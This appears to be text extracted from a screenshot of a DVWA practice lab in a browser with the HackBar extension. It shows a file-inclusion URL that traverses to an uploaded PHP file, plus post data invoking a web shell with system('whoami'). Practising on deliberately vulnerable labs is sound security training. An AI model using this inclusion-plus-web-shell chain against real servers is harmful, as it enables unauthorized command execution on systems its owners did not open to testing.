 GIF89a desktop
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Inspector
Console
Debugger
Network
HackBar
Load URL
Split URL
Execute
http://192.168.231.203:7778/vulnerabilities/fi/?page=../../hackable
/uploads/1.php
Post data
Referer
User Agent
Cookies
Add Header
Clear All
shell=system('whoami');